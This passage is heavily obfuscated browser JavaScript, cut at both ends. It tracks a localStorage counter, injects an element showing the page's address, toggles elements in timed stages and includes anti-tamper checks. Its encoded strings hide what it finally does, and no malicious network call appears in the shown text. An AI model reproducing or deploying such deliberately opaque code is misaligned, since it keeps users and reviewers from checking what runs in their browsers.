_0x361ff0<_0x1453a6;},'kZZJW':_0x37d42d(-0x60f,-0x1ee,-0x2ee,-0x2a5,0xa5),'XHeCi':_0x4c2d68(0x20a,0x251,-0x1d6,0x2f4,-0xf5),'kZqAk':_0x40ab93(0x765,0x497,0x698,0xb92,0xa7f)+'n','epYHH':_0x37d42d(0x7d0,0x3ce,0x350,0x80b,0x26e)+_0x37d42d(-0x6c1,-0x24b,-0x162,-0x645,0x1c5),'ZuYYB':_0x37d42d(0x298,0x12b,-0x1fb,0x371,0x1a7)+'ew','dfYEL':function(_0x25cf55,_0x2dab5e){return _0x25cf55+_0x2dab5e;},'okwZr':_0x1ff53f(0x609,0x77e,0x808,0x81e,0x939)+_0x40ab93(0xc4,0x4e6,-0x22,0x46f,0x33d)+_0x40ab93(0x68,-0x3c,-0x2aa,-0x273,0x391)+_0x37d42d(0x43c,0x137,0x15,0xf1,-0x128)+_0x4c2d68(0x521,0x214,-0x45,-0x3f,0x1c)+_0x37d42d(0x2b3,-0xf9,0xcf,0x319,-0xdc)+_0x1ff53f(-0xf3,0x264,0x2fc,0x148,0x2b0)+_0x44eb5e(0x3d5,0x2b5,0x84c,0x49a,0x699)+_0x40ab93(0x1d3,-0x1d0,-0x16b,0x54e,-0x3f)+_0x4c2d68(0x579,0x3b8,0x310,0x2a2,-0x44)+_0x1ff53f(0x254,0x3d5,0x27,0x6f3,0x6ce)+_0x4c2d68(0x850,0x3e0,0x300,0x3a9,0x611)+_0x37d42d(-0x50,-0x117,-0x40e,-0x70,0x1c0)+'g.','poIra':_0x44eb5e(0x3c2,0x7be,0xa5b,0x658,0x5da)+'id','fSWab':function(_0x2e7f54,_0x59d3b5,_0x4abc13){return _0x2e7f54(_0x59d3b5,_0x4abc13);}};function _0x37d42d(_0x32f4b1,_0x5c21dc,_0x14ac15,_0x296512,_0x49f6da){return _0x59aa38(_0x5c21dc- -0x7a3,_0x5c21dc-0xe7,_0x14ac15-0x1b6,_0x296512-0xad,_0x296512);}_0x3f687d[_0x44eb5e(-0x32,0x4d2,0x383,0x414,0x398)+'d'](_0x113095),_0x3f687d[_0x1ff53f(0x1d,0x1a7,-0x44a,-0x7f,-0x221)+'d'](_0x1f12e2);function _0x44eb5e(_0x2bb4f2,_0x157957,_0x14872b,_0x385447,_0xe5dc75){return _0x27e272(_0x2bb4f2-0x128,_0x157957-0xd2,_0x385447,_0x385447-0x10d,_0xe5dc75- -0x13f);}function _0x40ab93(_0x7daa6d,_0x4a8b6b,_0x4ed3e0,_0xafbfa,_0x24d330){return _0x26c9de(_0x7daa6d-0x1a3,_0x4a8b6b-0x18f,_0x7daa6d- -0xc9,_0xafbfa-0x176,_0x24d330);}localStorage[_0x44eb5e(0x472,0x2f3,0x4ec,0x5ff,0x690)+_0x1ff53f(0x6e6,0x3e8,0x3bc,0x391,0x36c)]||(localStorage[_0x1ff53f(0x315,0x61,0x14,0x6bd,0x9f)+_0x40ab93(0x722,0x540,0x391,0x966,0x6ef)]=0x6bb*-0x1+0x1415*0x1+0x2*-0x6ad);if(_0x14616c[_0x44eb5e(0x643,0x4c6,0x3fe,0x7a4,0x74e)](localStorage[_0x40ab93(0x351,0x3b6,0x41b,0x733,0x48c)+_0x4c2d68(0x3d7,0x6aa,0x786,0x9d9,0x79a)],_0x529fc0)){if(_0x14616c[_0x1ff53f(0x2f9,0x6f7,0x22f,0x5e3,0x734)](_0x14616c[_0x40ab93(0xb5,0x330,0x6,-0x36a,0x278)],_0x14616c[_0x37d42d(-0x1df,-0xa1,0x208,-0x177,0x3d0)]))pCHdJt[_0x44eb5e(0xaa,0x7fe,0x7b8,0x7e5,0x448)](_0x2bae21,-0x166e+-0x263b+-0x3ca9*-0x1);else{document[_0x44eb5e(0x9b5,0x8a3,0xa72,0x682,0x608)][_0x37d42d(-0x57d,-0xe0,-0x486,0x180,-0x293)+'nd'](_0x3f687d),document[_0x4c2d68(0x72e,0x6fa,0x38b,0x5fa,0x41f)+_0x44eb5e(0xa28,0x3e8,0x472,0x39b,0x6ff)+_0x40ab93(0x71,-0x188,-0x172,-0x1e3,-0x38)](_0x14616c[_0x4c2d68(0x2b2,0x4c6,0x622,0x3f9,0x30f)])[_0x37d42d(0x5e3,0x51c,0x757,0x8f6,0x7ca)][_0x1ff53f(-0x16d,-0x10b,0xed,-0x35e,-0x3c1)+_0x44eb5e(0x4e0,0x926,0x684,0x539,0x897)]=_0x14616c[_0x1ff53f(-0x24,0x3ee,-0x41b,0x76,-0x14)],document[_0x4c2d68(0x98e,0x6fa,0x881,0x93b,0x64b)+_0x1ff53f(0x384,0x7bb,0x4a8,0x37d,0x499)+_0x4c2d68(-0x28d,-0x7,0x320,0x75,-0xa9)](_0x14616c[_0x4c2d68(0x81d,0x679,0x86c,0x89f,0xaf4)])[_0x40ab93(-0xd1,-0x18f,-0x400,-0x16a,-0x330)+_0x1ff53f(0x1dd,0x345,0xee,0x3d9,0x61f)+'t']=location[_0x1ff53f(0x647,0x23b,0x7be,0x942,0x86e)],document[_0x37d42d(0x364,0x61c,0x4be,0x584,0x2a1)+_0x40ab93(0x3c0,0x13b,0x7b5,0x48d,0x219)+_0x37d42d(-0x4ba,-0xe5,-0x543,-0x28d,-0x3eb)](_0x14616c[_0x40ab93(0x75,0x4b,0x1e9,-0x336,-0xda)])[_0x40ab93(-0xd1,-0xed,-0xed,0x33b,-0x71)+_0x1ff53f(0x1dd,-0x179,0x436,-0x298,0x520)+'t']=_0x14616c[_0x37d42d(0xd6,0x1d3,0x2ba,0x51e,0x54d)](location[_0x37d42d(0x334,0x52d,0x23b,0x2d4,0x57e)],_0x14616c[_0x4c2d68(0x79,0x371,0x339,-0x27,0x45a)]),document[_0x37d42d(0x3a5,0x61c,0x852,0xa41,0x646)+_0x44eb5e(0x4d7,0x41c,0x821,0xa55,0x6ff)+_0x40ab93(0x71,-0x3bc,-0x366,-0x11c,0x9c)](_0x14616c[_0x4c2d68(0x1c2,-0xcf,-0x4a2,0x18,0x1ce)])[_0x1ff53f(-0x10d,0x329,0x5f,0x137,0x89)+_0x1ff53f(0x1dd,0x1e,0x24,0x215,0x417)+'t']=_0x148c6f,_0x14616c[_0x44eb5e(0x7a9,0x5d8,0x6bb,0x8cc,0x535)](setTimeout,()=>{const _0x32c64c={'fNYbp':function(_0x850f9c,_0x349020){function _0x1158e4(_0x4c7447,_0x2d64e3,_0x3cb9dc,_0x4cdf9a,_0x50111a){return _0x139c(_0x4c7447- -0x1d,_0x3cb9dc);}return _0x14616c[_0x1158e4(0x398,0x287,0x4bc,-0x24,-0x49)](_0x850f9c,_0x349020);},'suLkX':function(_0x26656d,_0x1de61e){function _0xf627bd(_0x4811b9,_0x301c85,_0x25d2b0,_0x3a70bb,_0x3cfe01){return _0x139c(_0x3cfe01-0x334,_0x4811b9);}return _0x14616c[_0xf627bd(0x5fb,0xa6e,0x75d,0x796,0x6b1)](_0x26656d,_0x1de61e);},'gzaOz':function(_0x32df15,_0x151050){function _0x3f3c3a(_0x2b6b14,_0xa84725,_0x31b83a,_0x2dde47,_0x4b7777){return _0x139c(_0x2dde47- -0x1f4,_0x4b7777);}return _0x14616c[_0x3f3c3a(0x50d,0x558,-0x34f,0x12c,0x369)](_0x32df15,_0x151050);},'jBDXi':_0x14616c[_0x17a2d7(0xaed,0xf1d,0x729,0x70e,0xa76)],'zjuaf':_0x14616c[_0x17a2d7(0x4e6,0x4a6,0x2bb,0x865,0x625)],'yyLop':function(_0x4d3ac2){function _0x11c146(_0x2c7110,_0xdf31dc,_0x183ee1,_0x26638a,_0x1a9146){return _0x17a2d7(_0x183ee1- -0x400,_0xdf31dc,_0x183ee1-0x72,_0x26638a-0x67,_0x1a9146-0xec);}return _0x14616c[_0x11c146(0xf4,0x55b,0x430,0x8ca,0x206)](_0x4d3ac2);},'jISXj':function(_0x462d11,_0x2a2410){function _0x3d12b6(_0x215d30,_0x388d34,_0x410787,_0x4ff8a2,_0x5a7b2e){return _0x125624(_0x215d30-0x1b,_0x5a7b2e,_0x388d34-0x1dc,_0x4ff8a2-0x11d,_0x5a7b2e-0x1e8);}return _0x14616c[_0x3d12b6(0x107c,0xd04,0xd94,0xecd,0xf6f)](_0x462d11,_0x2a2410);},'IBzxD':_0x14616c[_0x17a2d7(0x492,0x88e,0x382,0x63b,0x38c)],'zcXmu':_0x14616c[_0x125624(0x4c1,0x28b,0x70a,0x2a1,0xaa2)],'NwbKj':_0x14616c[_0x110a54(0x1e6,0x6ff,0x385,0x22d,0x3e4)],'jSEFi':_0x14616c[_0x125624(-0x10b,0x37,0x35d,0x665,-0xf1)],'uubND':_0x14616c[_0x10e6fc(0x4f9,0x50a,0x6d8,0xb6,0x6fe)],'tJnLq':_0x14616c[_0x125624(0xbed,0x9f3,0xa0c,0x5db,0x8b8)],'iYSCP':function(_0x1005fa,_0x493189){function _0x29401a(_0x5f5047,_0x49ddbc,_0x56f0c8,_0x459833,_0x3066ea){return _0x110a54(_0x56f0c8,_0x49ddbc-0x135,_0x49ddbc-0x166,_0x459833-0xc7,_0x3066ea-0x67);}return _0x14616c[_0x29401a(0x5bb,0x52d,0x83c,0x729,0x98a)](_0x1005fa,_0x493189);},'HueqT':_0x14616c[_0x10e6fc(0x9cd,0xc0f,0xb9f,0xd39,0x8fc)],'MTKEA':function(_0x5612ae,_0x2eaacc,_0x2f7c23){function _0xe50914(_0x14c152,_0x4b62ff,_0x4a5854,_0x1f93fe,_0x5717c4){return _0x10e6fc(_0x4a5854,_0x4b62ff- -0x340,_0x4a5854-0x104,_0x1f93fe-0x1a5,_0x5717c4-0x140);}return _0x14616c[_0xe50914(0xaa7,0x9d3,0x7a4,0xa81,0x713)](_0x5612ae,_0x2eaacc,_0x2f7c23);},'eoyRM':function(_0xe71bdd,_0x1321c4){function _0x6b3c7d(_0x13ef9c,_0x4e783d,_0x4d8b4f,_0x2f34b1,_0x514bb3){return _0x125624(_0x13ef9c-0xf2,_0x4d8b4f,_0x2f34b1-0x12d,_0x2f34b1-0x1ba,_0x514bb3-0x1ec);}return _0x14616c[_0x6b3c7d(0x477,0x8ab,0x541,0x485,0x10e)](_0xe71bdd,_0x1321c4);},'ibCTE':_0x14616c[_0x17a2d7(0x99f,0x9c0,0xb85,0xd66,0xb1e)],'nkVTk':_0x14616c[_0x125624(0x9eb,0xa44,0x988,0x6d9,0x935)],'FSnov':_0x14616c[_0x10e6fc(0x5d7,0x521,0x202,0x131,0x62a)],'sGSaK':_0x14616c[_0x5866fc(-0x2f2,-0x7d,-0x16c,0x2fd,-0xae)],'CiWdQ':_0x14616c[_0x5866fc(0x4ce,0x68e,0x6b5,0x86a,0x664)],'Qtevb':_0x14616c[_0x125624(0x552,0x56d,0x35a,0x8b,0x4ca)],'BdwJB':_0x14616c[_0x110a54(0x219,-0x3e4,0x2a,-0x171,0x3c8)],'SnFuE':function(_0x11943e,_0x56935c,_0x3748a5){function _0x4aaccd(_0x12467e,_0x14014a,_0xe2dd3a,_0x470e3f,_0x4edef9){return _0x5866fc(_0x12467e-0xb8,_0x14014a-0x12a,_0xe2dd3a-0x152,_0x12467e,_0x470e3f-0x36c);}return _0x14616c[_0x4aaccd(0xb6b,0xa5a,0xe23,0xad2,0xb57)](_0x11943e,_0x56935c,_0x3748a5);}};function _0x125624(_0x3d37e6,_0x4d9695,_0x4c50ad,_0x27d5a8,_0x1572ea){return _0x40ab93(_0x4c50ad-0x3ef,_0x4d9695-0xd4,_0x4c50ad-0x46,_0x27d5a8-0x40,_0x4d9695);}function _0x5866fc(_0x48953b,_0x3eea45,_0x3da636,_0x4ab315,_0x13ebbb){return _0x4c2d68(_0x48953b-0x39,_0x13ebbb-0x95,_0x3da636-0x45,_0x4ab315,_0x13ebbb-0xde);}function _0x110a54(_0x3aa561,_0x194157,_0x56f2b4,_0x12d105,_0x1a9f30){return _0x4c2d68(_0x3aa561-0xa2,_0x56f2b4- -0x1b,_0x56f2b4-0x18d,_0x3aa561,_0x1a9f30-0x122);}function _0x17a2d7(_0x149261,_0x38f089,_0x24cbdb,_0x490548,_0x39caa3){return _0x1ff53f(_0x149261-0x40d,_0x38f089,_0x24cbdb-0x37,_0x490548-0x9c,_0x39caa3-0x1a6);}function _0x10e6fc(_0x2403a6,_0x5c524e,_0x20678e,_0x37d106,_0x2b2cab){return _0x1ff53f(_0x5c524e-0x689,_0x2403a6,_0x20678e-0x16c,_0x37d106-0xb8,_0x2b2cab-0x1da);}if(_0x14616c[_0x10e6fc(0xd5f,0xaa7,0xba8,0xec4,0xd8d)](_0x14616c[_0x10e6fc(0xea1,0xd14,0x117f,0x9ed,0xaa5)],_0x14616c[_0x110a54(0x5bc,0x445,0x634,0x29d,0x92c)])){const _0x51e135=new _0x3a10a2(pCHdJt[_0x125624(0x22f,0x4d5,0x632,0xa4a,0x8f3)]),_0x1a498e=new _0x4f6171(pCHdJt[_0x5866fc(-0x17d,0x393,-0x30a,0x69,0x5e)],'i'),_0x4fac68=pCHdJt[_0x125624(0x65b,0x408,0x4f8,0x15f,0x28e)](_0x89d52c,pCHdJt[_0x5866fc(-0x198,-0x2a4,0x1b7,-0x3c,-0x57)]);!_0x51e135[_0x125624(0x5c8,0xb05,0x674,0x8dd,0x451)](pCHdJt[_0x5866fc(0xa73,0x911,0x6a1,0x26c,0x691)](_0x4fac68,pCHdJt[_0x125624(0x7e4,0x86e,0x99f,0xe16,0x63c)]))||!_0x1a498e[_0x125624(0x8b5,0x885,0x674,0x6c6,0x6cf)](pCHdJt[_0x17a2d7(0xa45,0xc42,0x8a2,0xbad,0x70f)](_0x4fac68,pCHdJt[_0x125624(0xab1,0xc29,0x7e8,0x5d4,0x784)]))?pCHdJt[_0x125624(0x77a,0xf40,0xb0f,0xa3e,0xa75)](_0x4fac68,'0'):pCHdJt[_0x17a2d7(0xae3,0x980,0xbbd,0xb65,0x8f4)](_0xdbc714);}else document[_0x10e6fc(0xe4f,0xdbf,0x1101,0xda5,0xc2b)+_0x125624(0x3e1,0x6fc,0x7af,0xb08,0x7db)+_0x110a54(0x46a,-0x3c2,-0x22,-0x2b5,0x1dc)](_0x14616c[_0x110a54(0x6c5,0x72f,0x2dd,-0xfa,0x767)])[_0x17a2d7(0xa43,0xab6,0x9a5,0x88f,0x7b9)][_0x17a2d7(0x75f,0x919,0x4c7,0x808,0x501)+'ay']=_0x14616c[_0x5866fc(0x387,0x708,0x753,0x3e2,0x63a)],document[_0x125624(0x93c,0x960,0xb61,0xa40,0xd36)+_0x17a2d7(0x791,0x85b,0x768,0x9ea,0x7b9)+_0x5866fc(0x37d,0x432,0x4c7,0x4be,0x8e)](_0x14616c[_0x17a2d7(0x588,0x155,0x32b,0x32b,0x715)])[_0x110a54(0x681,0x8f9,0x5df,0x25f,0x7f0)][_0x110a54(0x388,0x2d,0x2fb,-0xdb,0x3a2)+'ay']=_0x14616c[_0x125624(0xab0,0x62a,0xa0c,0xce6,0xcc8)],_0x14616c[_0x110a54(0x699,0x758,0x6b6,0x761,0x94f)](setTimeout,function(){const _0x4bf2e1={'nmTci':function(_0x17b099,_0x7dc948){function _0x247398(_0x4ad539,_0x59550c,_0x413251,_0x16fb25,_0x410a99){return _0x139c(_0x410a99- -0x214,_0x59550c);}return _0x32c64c[_0x247398(-0x1b9,-0x2fe,0x523,0x2db,0x16f)](_0x17b099,_0x7dc948);},'qqZVK':function(_0x15d1c5,_0x46a6e1){function _0x13b2bf(_0xd89ea7,_0x17f6ad,_0x554606,_0x544d67,_0x133f14){return _0x139c(_0x544d67- -0x65,_0x17f6ad);}return _0x32c64c[_0x13b2bf(0x495,0xa5e,0xb91,0x728,0x3bf)](_0x15d1c5,_0x46a6e1);},'XEjqv':_0x32c64c[_0x188e41(0xe0a,0x896,0x8a5,0xb42,0xe6c)],'ELfKV':_0x32c64c[_0x188e41(0x58f,0xb03,0xb2c,0x85c,0x489)],'MAWQa':function(_0x1d7f50){function _0x16a171(_0x23e727,_0x933f,_0x526ee3,_0x63cbec,_0x46a94d){return _0x188e41(_0x23e727-0x4e,_0x933f-0x125,_0x526ee3,_0x63cbec- -0x76e,_0x46a94d-0x9d);}return _0x32c64c[_0x16a171(0x2d7,0x52b,0x3e4,0x31d,0x737)](_0x1d7f50);},'DHXnO':function(_0x37c6ac,_0x146d68){function _0x22cd3b(_0x2c7a9e,_0x28b87a,_0x18a34f,_0x1d2223,_0x2e350a){return _0x7f169c(_0x2c7a9e-0x59,_0x2e350a,_0x18a34f-0x154,_0x28b87a-0xb0,_0x2e350a-0xca);}return _0x32c64c[_0x22cd3b(0xdfb,0xace,0x920,0xd9f,0xa43)](_0x37c6ac,_0x146d68);},'nqwxG':_0x32c64c[_0x35730c(0x2f3,0xa65,0x5d5,0x410,0x196)],'njvyb':_0x32c64c[_0x3fc205(0x8e9,0x4ad,0x296,0x4da,0x7f5)],'moQcv':_0x32c64c[_0x188e41(0x6d6,0x54c,0xcaf,0x8d5,0x886)],'clyAI':_0x32c64c[_0x188e41(0x95,0x235,0x817,0x4bf,0x326)],'QEbgi':_0x32c64c[_0x188e41(0xb86,0x7e3,0x554,0x8b6,0x51f)],'wpvJD':_0x32c64c[_0x3fc205(0xad4,0x7e9,0x5cd,0x7c1,0xc38)],'VdMDo':function(_0x48d34e,_0x366dbf){function _0x59bbe6(_0x2a3499,_0x527452,_0x3cd457,_0x4ec760,_0x51a30e){return _0x3fc205(_0x2a3499-0x94,_0x527452- -0x57,_0x2a3499,_0x4ec760-0x58,_0x51a30e-0xe6);}return _0x32c64c[_0x59bbe6(0x16b,0x29b,0x737,0x1e2,0x473)](_0x48d34e,_0x366dbf);},'LsvUr':_0x32c64c[_0x3fc205(0x84b,0x841,0x854,0x91b,0x951)],'gAoHC':function(_0x430f17,_0x1b88ce,_0x46ebdf){function _0x23f890(_0x5bef73,_0x3a8021,_0x1b9aa5,_0x348be4,_0x3f4227){return _0x188e41(_0x5bef73-0xbd,_0x3a8021-0x1b2,_0x5bef73,_0x348be4- -0xdf,_0x3f4227-0x1f1);}return _0x32c64c[_0x23f890(0x5d1,0x46e,0xab4,0x72f,0x647)](_0x430f17,_0x1b88ce,_0x46ebdf);},'IumfI':function(_0x1558d4,_0x4997eb){function _0x8be576(_0x5ce73a,_0x31b57d,_0x181468,_0x2d478b,_0x137cc3){return _0x3fc205(_0x5ce73a-0xb6,_0x2d478b- -0x2ee,_0x31b57d,_0x2d478b-0x9d,_0x137cc3-0x199);}return _0x32c64c[_0x8be576(0x363,0x25f,0x9d7,0x656,0xacc)](_0x1558d4,_0x4997eb);},'KbKim':_0x32c64c[_0x35730c(0x139,-0x76,0x410,0x398,0x4ea)],'bcVDt':_0x32c64c[_0x3fc205(0x6e5,0x34b,0x2b4,0x77b,0x445)],'VlQEv':_0x32c64c[_0x3fc205(0x6dc,0x444,0x181,0x4b5,0x79e)],'vTxxN':_0x32c64c[_0x3fc205(0x6db,0x823,0xb99,0x8ed,0x664)]};function _0x7f169c(_0x4e05a1,_0x57abf2,_0xb3dd9e,_0x315f15,_0x3021a9){return _0x10e6fc(_0x57abf2,_0x315f15- -0x23e,_0xb3dd9e-0x97,_0x315f15-0x3a,_0x3021a9-0x140);}function _0x3fc205(_0xdd076d,_0x45d593,_0x3061b7,_0x490d21,_0x1135cd){return _0x5866fc(_0xdd076d-0x36,_0x45d593-0x112,_0x3061b7-0xda,_0x3061b7,_0x45d593-0x493);}function _0x188e41(_0x29100c,_0x4b3168,_0x39dd48,_0x14a910,_0x5830d9){return _0x125624(_0x29100c-0x2e,_0x39dd48,_0x14a910-0x231,_0x14a910-0x123,_0x5830d9-0x4d);}function _0x281525(_0xd4c42,_0x29ffc0,_0x3abdc7,_0x181e2e,_0x3bf906){return _0x110a54(_0x3abdc7,_0x29ffc0-0x1ce,_0x29ffc0-0x6d,_0x181e2e-0x120,_0x3bf906-0x7a);}function _0x35730c(_0x59d7bf,_0x5a069b,_0x3840f6,_0x302e5c,_0x2b632c){return _0x5866fc(_0x59d7bf-0x78,_0x5a069b-0x15f,_0x3840f6-0x174,_0x5a069b,_0x3840f6- -0x11e);}if(_0x32c64c[_0x281525(-0x5d3,-0x1e4,0xb4,0x16f,-0x21)](_0x32c64c[_0x188e41(0x5cd,0x46c,0x766,0x8c8,0xb77)],_0x32c64c[_0x3fc205(0x6c4,0x86d,0xa67,0x7ac,0x989)]))document[_0x7f169c(0x4f6,0x6a3,0x691,0x927,0xa75)+_0x281525(-0x3d9,-0x12e,-0x2c3,-0x31b,-0x470)+_0x35730c(0x221,0x499,0x5ad,0x431,0x3cb)](_0x32c64c[_0x188e41(0xe46,0xa31,0x11f9,0xd68,0xcac)])[_0x281525(0x27e,0x64c,0x973,0x8f6,0xa0a)][_0x188e41(0x8a0,0xb87,0xdd8,0x9ae,0xe13)+'ay']=_0x32c64c[_0x3fc205(0x1dd,0x34f,0x428,0x6c5,0x77)],_0x32c64c[_0x3fc205(0x7fe,0x5fe,0x40f,0x52f,0x78e)](setTimeout,function(){const _0x4e2a01={'xOwiB':function(_0x5bb911,_0x4c1e76){function _0x31ebdd(_0x5d8cb4,_0x34a429,_0x58d65f,_0x20c463,_0x376c8e){return _0x139c(_0x34a429-0x344,_0x58d65f);}return _0x4bf2e1[_0x31ebdd(0x866,0xa20,0xdcf,0x64c,0xac8)](_0x5bb911,_0x4c1e76);}};function _0x4bec1f(_0x23c4a8,_0x11db07,_0x7049c7,_0x5ead3e,_0x5e957e){return _0x188e41(_0x23c4a8-0x53,_0x11db07-0xd5,_0x5ead3e,_0x7049c7- -0x603,_0x5e957e-0x13a);}function _0x23c153(_0x51865c,_0x2ec03c,_0x1529b7,_0x329fa3,_0x43af86){return _0x188e41(_0x51865c-0xd8,_0x2ec03c-0x3e,_0x2ec03c,_0x43af86- -0x26a,_0x43af86-0x1c3);}function _0x1df031(_0x56bad6,_0x11dd20,_0x3ae8ca,_0x45ba31,_0x4b491c){return _0x188e41(_0x56bad6-0x187,_0x11dd20-0x1e1,_0x11dd20,_0x56bad6- -0x5bd,_0x4b491c-0x152);}function _0x2e661a(_0x48b445,_0x13fb03,_0x9803dd,_0x3b46e7,_0x476851){return _0x35730c(_0x48b445-0x1b8,_0x9803dd,_0x48b445-0x21e,_0x3b46e7-0x57,_0x476851-0x13e);}function _0x382fa4(_0x5d3b64,_0x3d69db,_0xee268,_0xc945e3,_0x10b61f){return _0x188e41(_0x5d3b64-0x5d,_0x3d69db-0xbd,_0xee268,_0xc945e3- -0x30c,_0x10b61f-0x42);}_0x4bf2e1[_0x1df031(0x233,0x25f,0x30e,0x63d,0x3f1)](_0x4bf2e1[_0x4bec1f(0x6a3,0x8e,0x2c6,0x4d1,0x4aa)],_0x4bf2e1[_0x2e661a(0x843,0x468,0xc59,0x86d,0xa99)])?(document[_0x2e661a(0x635,0x922,0xa4a,0x32f,0x5f4)+_0x4bec1f(-0x1f5,-0x2f4,-0xeb,-0x56f,-0x458)+_0x4bec1f(0x352,0x7b5,0x6cb,0x91d,0xa29)](_0x4bf2e1[_0x1df031(0x770,0xb42,0xa7a,0x87a,0x4e8)])[_0x4bec1f(0x9a6,0x740,0x68f,0x91f,0x5c9)][_0x4bec1f(0x204,0x418,0x3ab,0x1c1,-0xc9)+'ay']=_0x4bf2e1[_0x2e661a(0x785,0x92a,0x63e,0x7c7,0x8ca)],_0x4bf2e1[_0x4bec1f(-0xb4,0x471,0x284,-0xd7,0x1bc)](setTimeout,function(){function _0x1df84d(_0x1820a2,_0x234e81,_0x210188,_0x35d447,_0x1f720f){return _0x4bec1f(_0x1820a2-0x117,_0x234e81-0x109,_0x1820a2- -0x7d,_0x1f720f,_0x1f720f-0x98);}function _0x2d8d68(_0x5f3ef9,_0x46f14d,_0x470aff,_0x2a8ffe,_0x471c4e){return _0x4bec1f(_0x5f3ef9-0xc7,_0x46f14d-0x16,_0x471c4e-0x1e9,_0x46f14d,_0x471c4e-0x1b3);}function _0x2ad5e7(_0x10c709,_0x5da94c,_0x32ad8a,_0x1cf988,_0x49a97d){return _0x382fa4(_0x10c709-0x148,_0x5da94c-0x16c,_0x1cf988,_0x32ad8a- -0x16a,_0x49a97d-0x118);}function _0x502127(_0x9054f8,_0x283773,_0x4107a8,_0x2a84ed,_0x2e1772){return _0x2e661a(_0x4107a8-0x24f,_0x283773-0xbf,_0x2a84ed,_0x2a84ed-0x1e,_0x2e1772-0x113);}const _0x1f77c0={'PDOdn':function(_0x3e1580,_0x4c9ee4){function _0x48edfc(_0x3f0372,_0x5ccf5e,_0x4fff36,_0x5e28a6,_0x4b4c20){return _0x139c(_0x4fff36- -0x100,_0x5ccf5e);}return _0x4bf2e1[_0x48edfc(0x2d2,0x4cb,0x5dc,0x597,0x609)](_0x3e1580,_0x4c9ee4);},'fETGc':function(_0x7094e4,_0x487c20){function _0x571e25(_0x4f4f4b,_0x24b3a0,_0x5e3ec2,_0x37036d,_0x34f822){return _0x139c(_0x37036d-0x30f,_0x24b3a0);}return _0x4bf2e1[_0x571e25(0x18f,0x364,0x983,0x55d,0x9ba)](_0x7094e4,_0x487c20);},'TCjyO':_0x4bf2e1[_0x2ad5e7(0x4ef,0x474,0x35c,0x29d,0x241)],'IlHlG':_0x4bf2e1[_0x502127(-0x165,-0x270,0x222,0x242,0x1d4)],'BrEfE':function(_0x287dfc){function _0x4018e9(_0x298069,_0x52992b,_0x2c683f,_0x47c25d,_0xc170bd){return _0x2ad5e7(_0x298069-0xb4,_0x52992b-0x29,_0x2c683f-0x132,_0x298069,_0xc170bd-0x172);}return _0x4bf2e1[_0x4018e9(0x468,-0x148,0x1c3,-0x23f,0x2c4)](_0x287dfc);},'SxMBh':function(_0x45cb1e,_0x3f286b){function _0x4b5cb6(_0x1b4ed8,_0x3449aa,_0x432393,_0x1025e8,_0x5bfb55){return _0x2ad5e7(_0x1b4ed8-0x13f,_0x3449aa-0x179,_0x432393- -0x31b,_0x1025e8,_0x5bfb55-0x7a);}return _0x4bf2e1[_0x4b5cb6(-0x437,0x4b,-0x2f2,-0x664,-0x736)](_0x45cb1e,_0x3f286b);},'YLXIF':_0x4bf2e1[_0x2ad5e7(0x775,0x449,0x6ba,0x23b,0x525)],'UXQRg':_0x4bf2e1[_0x502127(0xcd2,0x647,0x833,0xaec,0xae3)],'RdDdx':_0x4bf2e1[_0x5286e9(0x1b7,0x227,0x300,-0x1b5,0x27)],'VdALG':_0x4bf2e1[_0x2ad5e7(0xe1,0x560,0x3b0,0x28e,0x4d4)],'NbnGe':_0x4bf2e1[_0x1df84d(0x552,0x22b,0x10d,0x29d,0x430)],'nBCmt':_0x4bf2e1[_0x2ad5e7(0x4aa,0x63e,0x7e0,0xb41,0x6cb)]};function _0x5286e9(_0x3f82fe,_0x134d96,_0x5f3987,_0x55836d,_0x7ea8b4){return _0x1df031(_0x7ea8b4-0x106,_0x55836d,_0x5f3987-0x158,_0x55836d-0x1e9,_0x7ea8b4-0xb5);}if(_0x4bf2e1[_0x502127(0x60f,0x59f,0x653,0x1bb,0x824)](_0x4bf2e1[_0x5286e9(0x940,0x551,0x99f,0x3e4,0x77d)],_0x4bf2e1[_0x2d8d68(0x64d,0x7bd,0x75c,0x7fb,0x81a)]))return!![];else document[_0x2ad5e7(0x76a,0xb1c,0x6c2,0x49a,0x6dd)+_0x5286e9(0x218,-0x73,0x41f,-0x322,0x61)+_0x2ad5e7(0x4d5,0xba4,0x858,0xc78,0x750)](_0x4bf2e1[_0x1df84d(-0x1a2,0xb9,-0x628,0x2ee,-0x626)])[_0x2ad5e7(0xaf6,0x592,0x81c,0x738,0x3bc)][_0x2d8d68(0x513,0x85c,0x3a6,0x684,0x594)+'ay']=_0x4bf2e1[_0x5286e9(0xa1d,0xb93,0xbe3,0xbb4,0x79f)],_0x4bf2e1[_0x5286e9(0x83f,0x6c6,0x496,0x3a0,0x3d0)](setTimeout,function(){function _0x11a4e5(_0x2f789c,_0x4d974d,_0x28bd82,_0x33f07c,_0x3212bd){return _0x5286e9(_0x2f789c-0xd7,_0x4d974d-0x43,_0x28bd82-0x8f,_0x28bd82,_0x33f07c- -0x1ef);}function _0x144c03(_0x52f43b,_0x4a83ac,_0xeb015b,_0x2cec45,_0x4cbd08){return _0x2d8d68(_0x52f43b-0x156,_0x4cbd08,_0xeb015b-0x188,_0x2cec45-0xc4,_0x4a83ac-0xa1);}function _0xe94a24(_0x3ee776,_0x33fdcd,_0x5625aa,_0x4a4789,_0x2b1b30){return _0x2d8d68(_0x3ee776-0x75,_0x4a4789,_0x5625aa-0xb1,_0x4a4789-0x46,_0x2b1b30- -0x1aa);}function _0x234785(_0x1e24d9,_0x54c9b9,_0x15e075,_0x108c3c,_0x5b8ffa){return _0x502127(_0x1e24d9-0x129,_0x54c9b9-0x161,_0x1e24d9-0x9f,_0x108c3c,_0x5b8ffa-0x1f0);}function _0x2be1f5(_0x317ff6,_0x378a83,_0x9a6384,_0x25e6d6,_0x204fd4){return _0x2d8d68(_0x317ff6-0x8c,_0x25e6d6,_0x9a6384-0xdf,_0x25e6d6-0x11c,_0x317ff6-0x42);}const _0xb7e59b={'ZmnlY':function(_0x1c7542,_0x4db3e9){function _0xa5709b(_0xf545ad,_0x580917,_0x341cc2,_0x76e86a,_0x4892d6){return _0x139c(_0x580917- -0x392,_0xf545ad);}return _0x1f77c0[_0xa5709b(0x242,0x2b0,-0x1d2,0x482,0x2b5)](_0x1c7542,_0x4db3e9);},'RxIli':function(_0x4cf642,_0x4e677a){function _0xcb4ed3(_0x180508,_0x726d79,_0x4c1147,_0x40a3c9,_0x4972b6){return _0x139c(_0x4972b6-0x126,_0x726d79);}return 